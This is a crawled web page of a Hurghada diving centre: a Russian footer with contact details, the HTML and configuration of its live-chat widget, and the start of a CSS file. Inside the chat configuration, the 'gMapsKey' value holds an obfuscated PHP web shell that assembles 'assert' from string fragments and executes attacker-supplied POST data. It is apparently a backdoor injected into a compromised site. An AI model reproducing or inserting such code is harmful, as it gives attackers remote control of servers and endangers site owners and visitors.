		<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fredsealife.com%2Fru%2Fdiving-hurghada%2F&picture=" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-facebook"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=%D0%A5%D1%83%D1%80%D0%B3%D0%B0%D0%B4%D0%B0&url=https%3A%2F%2Fredsealife.com%2Fru%2Fdiving-hurghada%2F&via=RedSea_Life" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-twitter"></i></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fredsealife.com%2Fru%2Fdiving-hurghada%2F" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-pinterest"></i></a></li><li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fredsealife.com%2Fru%2Fdiving-hurghada%2F" onclick="window.open(this.href, 'Share Window','left=50,top=50,width=600,height=350,toolbar=0');; return false;" class="link-social fa-2x"><i class="icons fa fa-linkedin"></i></a></li>    </ul>
	    </div>
    <div class="footer-cta">
        <h3 class="text-center">
			Дайвинг эксперт :             <span class="text-second">        +201121465312</span>
        </h3>
    </div>
    <div class="container">
        <div class="row">
            <div class="widget-box footer-col-3">
                <aside class="widget footer-widget">
                    <div class="about_us_footer bg-main p-25">
                        <h6 class="widget-title" style="color: #fff3e6">О нас</h6>
                        <p> Наша компания является 5-звездочным дайвинг-центром PADI на Красном море в Египте. <br />
Мы предлагаем все уровни дайвинга от начинающих пробных до продвинутых уровней. <br />
Вы можете выбрать: Программа PADI, Bubble maker (для детей) , Курс Open Water , продвинутые и специальные курсы до уровня дайвмастера и инструкторов. <br />
У нас есть ежедневные рекреационные погружения, подводное плавание, сафари и поездки в Дом Дельфина. <br />
Также мы предлагаем ночные погружения, погружения на затонувшие корабли, нитрокс.<br />
<br />
Наши инструкторы говорят на арабском, английском, немецком, русском, польском и французском языках. </p>
                    </div>
                </aside>
                <aside class="widget footer-widget">
                    <div class="tour-custumer-support p-0 mb-30">
                        <h5 class="tour-support-title mb-0">Помощь клиентам</h5>
                        <ul>
                            <li></li>
                            <li>
                                <b>Если у вас есть какие-либо вопросы, пожалуйста, не стесняйтесь</b>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-location"></span>
                                <a target="_blank"
                                   href="https://redsealife.com/ru/contact-us/"> Отель Desert Rose, Сафага Роуд, Хургада</a>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-call"></span>
                                <a href="tel:        +201121465312">        +201121465312</a>
                            </li>
                            <li>
                                <span class="editor-icon goto-icon-mail"></span>
                                <a href="mailto:info@redsealife.com">info@redsealife.com</a>
                            </li>
                        </ul>
                    </div>

                    <h6 class="widget-title">Найти нас на</h6>
										                    <p class="mt-30"></p>
                </aside>
                <aside class="widget footer-widget">
                    <div id="TA_selfserveprop471" class="TA_selfserveprop">
                        <ul id="vFu1qSE" class="TA_links SSVfaIs">
                            <li id="lzef4zC5KLhH" class="bX0IgaSaRP">
                                <a target="_blank" href="https://www.tripadvisor.com/">
                                    <img src="https://www.tripadvisor.com/img/cdsi/img2/branding/150_logo-11900-2.png"
                                         alt="TripAdvisor"/>
                                </a>
                            </li>
                        </ul>
                    </div>
                </aside>
            </div>
            <div class="footer-copyright">
                <div class="footer-logo-wr">
                    <a href="https://redsealife.com/ru/" class="footer-logo">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Footer logo" width="150">
                    </a>
                </div>
                <div class="copy-content text-center">
                    <ul id="menu-footer" class="theme-footer-menu">
                        <li><a href="https://redsealife.com/ru/">Домой</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/ru/about-us/">Об этом</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/ru/contact-us/">Связь</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/ru/terms-conditions/">Условия и Политика компании</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/ru/privacy-policy/">Личное</a>
                        </li>
                        <li>
                            <a href="https://redsealife.com/ru/register-to-diving-club/">Зарегистрироваться в Клубе</a>
                        </li>
                    </ul>
                    <p class="_cp">
                        &copy; 2026 Разработка и обслуживание <a href="http://ikodax.com" target="_blank"> ikodax </a>                    </p>
                </div>
                <div class="footer-right">
                    <div class="theme-social-icon">
						<a href="https://www.facebook.com/redsealife.eg" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/undersea_advent" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UCFOd5Qyw3msIjVuYWRDYcUg" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/redsealife.eg/" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://plus.google.com/u/0/+UnderseaAdventures_diving_center_red_sea" target="_blank"><i class="fa fa-google-plus"></i></a><a href="https://www.pinterest.com/redsealife/" target="_blank"><i class="fa fa-pinterest"></i></a><a href="https://m.vk.com/undersea_adventures" target="_blank"><i class="fa fa-vk"></i></a>                    </div>
                </div>
            </div>
        </div>
    </div>
    <span id="scroll-to-top" class="ion-ios-arrow-up"></span>
</footer>
</div>
    <script>
        (function(d, t, u, s, e) {
            e = d.getElementsByTagName( t )[0];
            s = d.createElement( t );
            s.src = u;
            s.async = 1;
            e.parentNode.insertBefore( s, e );
        })( document, 'script', '//livechat.redsealife.com/php/app.php?widget-init.js');
    </script>
<script type='text/javascript' id='ik_script-js-extra'>
/* <![CDATA[ */
var home_url = "https:\/\/redsealife.com\/www\/sites\/ikodax";
var ajaxurl = "https:\/\/redsealife.com\/apanel\/admin-ajax.php";
var assest_url = "https:\/\/redsealife.com\/www\/sites\/ikodax\/assets";
var isMobile = "false";
var is_rtl = "false";
var currentLang = "ru";
var ik_msg = {"required":"\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c","email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b","number":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440","minlength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b {0} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"};
/* ]]> */
</script>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/main.js' id='ik_script-js'></script>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/custom.js' id='ik_custom-js'></script>
<script async
        src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=471&amp;locationId=9735356&amp;lang=en_US&amp;rating=true&amp;nreviews=5&amp;writereviewlink=true&amp;popIdx=true&amp;iswide=false&amp;border=true&amp;display_version=2"
        data-loadtrk onload="this.loadtrk=true">
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://livechat.redsealife.com/php/app.php?widget-iframe-content&_userName=&_userEmail=&_doLogin=
body_size: 5299
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        
        
        <!-- Fonts -->
        
        


        <!-- Styles -->

        <link rel="stylesheet" href="/css/app.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css"/>
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css"/>
    </head>
    <body>
        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">Talk to us</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-action-end-chat" class="customer-chat-header-button">
                    <a href="#">
                        <i class="icon-off icon-white"></i>
                        <span>End the chat</span>
                    </a>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button">
                    <i class="icon-wrench icon-white"></i>
                </div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <!--<a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i
                                class="icon-music"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i
                                class="icon-arrow-down"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i
                                class="icon-heart"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i
                                class="icon-picture"></i>
                        <div></div>
                    </a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i
                                class="icon-resize-full"></i>
                        <div></div>
                    </a>-->
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i>
                        <div>Toggle fullscreen</div>
                    </a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>Send talk transcript to email</div>
                    </a>
                </div>
            </div>
            <div id="customer-chat-action-end-chat-confirmation" class="item">
                <div class="customer-chat-action-end-chat-confirmation-content">
                    <span>
                        Leave this chat?                    </span>
                    <a href="#" id="customer-chat-action-end-chat-confirm"
                       class="customer-chat-content-button-inline">Yes</a>
                    <a href="#" id="customer-chat-action-end-chat-cancel"
                       class="customer-chat-content-button-inline">Cancel</a>
                </div>
            </div>
            <div id="customer-chat-action-rating" class="customer-chat-content">
                <div class="customer-chat-action-rating-heading">
                    How did we do                    <p>( Your opinion matters )</p>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>1- Agent Rating</label>
                    <div class="agent_rating rating_item" id="agent_rating"></div>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>2- Website Rating</label>
                    <div class="site_rating rating_item" id="site_rating"></div>
                </div>
                <div class="customer_chat_agent_rating">
                    <label>3- Your Comment</label>
                    <textarea rows="6" name="rating_comment" id="rating_comment"></textarea>
                    <div class="small">
                        (max 350 char.) &nbsp; remaining <span id='remainingChar'>350</span> character                    </div>
                </div>
                <div class="customer_chat_agent_rating">
                    <a href="#" id="customer-chat-action-rating-submit"
                       class="customer-chat-content-button-inline customer-chat-content-button">Send rating</a>
                    <a href="#" id="customer-chat-action-rating-ignore"
                       style="background-color: #ff5959;border-color: #dc3030;"
                       class="customer-chat-content-button-inline customer-chat-content-button">Just Exit</a>
                </div>
            </div>
            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Please fill the following form to start the chat                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#"
                           class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i
                                    class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#"
                           class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i
                                    class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i
                                    class="fa fa-pencil edit"></i> <span
                                    class="empty-content">Select department</span><span
                                    class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" value=""
                               class="customer-chat-content-message-input-field"
                               placeholder="Your name"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" value=""
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start"
                           class="customer-chat-content-button">Start <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)"
                                                                                         title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)"
                                                                                         title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":("
                                                                                         title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D"
                                                                                         title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P"
                                                                                         title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)"
                                                                                         title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|"
                                                                                         title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|"
                                                                                         title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|"
                                                                                          title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D"
                                                                                          title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O"
                                                                                          title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O"
                                                                                         title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3"
                                                                                         title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S"
                                                                                         title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*"
                                                                                         title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$"
                                                                                         title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B"
                                                                                         title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D"
                                                                                          title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D"
                                                                                          title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D"
                                                                                          title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input"
                               class="customer-chat-content-message-input-field"
                               placeholder="Write your question"/>
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i
                                class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>Operator has closed the talk</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i
                                    class="icon-white icon-repeat"></i> Login again</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Please enter email address to send the transcript to                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i
                                    class="icon-circle-arrow-left icon-white"
                                    style="margin: 3px 0 0 3px;"></i> Cancel</a>
                        <a href="#" id="customer-chat-action-transcript-send"
                           class="customer-chat-content-button">Send <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        All operators are off-line. Use the below form to send us an e-mail with your question.                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your name"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email"
                               class="customer-chat-content-message-input-field"
                               placeholder="Your e-mail"/>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field"
                                  placeholder="Your question"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send"
                           class="customer-chat-content-button">Send <i
                                    class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif" class="customer-chat-content-loading-icon"/>
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i
                                class="icon-circle-arrow-left icon-white"
                                style="margin: 3px 3px 0 0;"></i> Back</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile"
           target="_top">
            <i class="icon-white icon-comment"></i>
            <span>Talk to us</span>
        </a>

        <!-- Templates -->
        
        <script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Canceled        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Error            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Denied        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        No entries    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Select all</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Select none</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->
        
        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

        <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>

        <script type="text/javascript">
            // Basic configuration
            
            window.chatConfig = {
                
                serverTimeDifference:( new Date('2026-01-28 23:44:19'.replace(/-/g, "/")).getTime() / 1000 ) - ( new Date().getTime() / 1000 ),
                
                rootPath:'/',
                
                onlineDepartmentsPath :'/php/app.php?department-online',
                isOperatorOnlinePath  :'/php/app.php?operator-is-online',
                isLoggedInPath        :'/php/app.php?is-guest-logged-in',
                loginPath             :'/php/app.php?login-guest',
                logoutPath            :'/php/app.php?logout-guest',
                getTypingStatusPath   :'/php/app.php?guest-get-typing-status',
                updateTypingStatusPath:'/php/app.php?guest-update-typing-status',
                manageConnectionPath  :'/php/app.php?guest-manage-connection',
                lastMessagesPath      :'/php/app.php?message-get-last',
                sendMessagePath       :'/php/app.php?message-guest-send',
                mailTalkTranscriptPath:'/php/app.php?message-mail-talk-transcript',
                uploadCrudPath        :'/php/app.php?upload',
                uploadFilesPath       :'/php/app.php?upload-upload',
                abortUploadPath       :'/php/app.php?upload-abort',
                downloadFilePath      :'/php/app.php?shared-file-download',
                getOperatorPath       :'/php/app.php?operator-get',
                getUsersPath          :'/php/app.php?operator-get-users',
                contactPath           :'/php/app.php?contact',
                trackKeepAlivePath    :'/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath :'/php/app.php?guest-track-confirm-login',
                setGuestRating        :'/php/app.php?guest-send-rating',
                
                trans: {"loadingLabel":"Loading...","loginError":"Login error","chatHeader":"Talk to us","startInfo":"Please fill the following form to start the chat","selectDepartment":"Select department","selectCancel":"Cancel","startLabel":"Start","backLabel":"Back","initMessageBody":"Hello, how may I help you?","initMessageAuthor":"Operator","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator went off-line","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Auto-scroll","toggleEmoticonsLabel":"Emoticons","toggleMediaLabel":"Media","toggleAutoShowLabel":"Auto-show","toggleFullscreenLabel":"Toggle fullscreen","endChatLabel":"End the chat","endChatConfirmQuestion":"Leave this chat?","endChatConfirm":"Yes","endChatCancel":"Cancel","mailTranscriptLabel":"Send talk transcript to email","mailTranscriptHeader":"Talk transcript","mailTranscriptSuccess":"Transcript has been sent.","mailTranscriptError":"There was an error sending the transcript","operatorClosedTalk":"Operator has closed the talk","loginAgain":"Login again","contactHeader":"Contact us","contactInfo":"All operators are off-line. Use the below form to send us an e-mail with your question.","contactNameLabel":"Your name","contactMailLabel":"Your e-mail","contactQuestionLabel":"Your question","contactSendLabel":"Send","contactSuccessHeader":"Message sent","contactSuccessMessage":"Your question has been sent. Thank you!","contactErrorHeader":"Error","contactErrorMessage":"There was an error sending your question","file.too.big":"Maximal upload size: %max% MB","you":"You","sm.closed.talk":"%user% has closed the talk","sm.user.closed.chat":"User has closed the chat","sm.now.talk.owner":"%user% is now the owner of this talk","sm.user.invited":"%name% (%mail%) has been invited to the talk","sm.user.left":"%name% (%mail%) has left the talk","empty.mail.placeholder":"no@e.mail.provided"},
                
                ui: {"defaultLanguage":"en","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"once","autoShowWidgetAfter":"10","contactMail":"info@redsealife.com","askForMail":"true","chatBoxMedia":"off","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"true","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>"},
                
                defaultAvatars: ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],
                
                info: {"ip":"18.221.251.202","referer":"https:\/\/redsealife.com\/ru\/diving-hurghada\/","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},
                
                mobile: false,
                inline: false,
                
                remoteDomain:'',
                
                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"},
                ikodaxDoLogin:'',
            };
        </script>
        <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://redsealife.com/www/sites/ikodax/assets/css/app.css
body_size: 78177
content:
@charset "UTF-8";
/*! Bootstrap v3.4.1 (https://getbootstrap.com/) Copyright 2011-2019 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

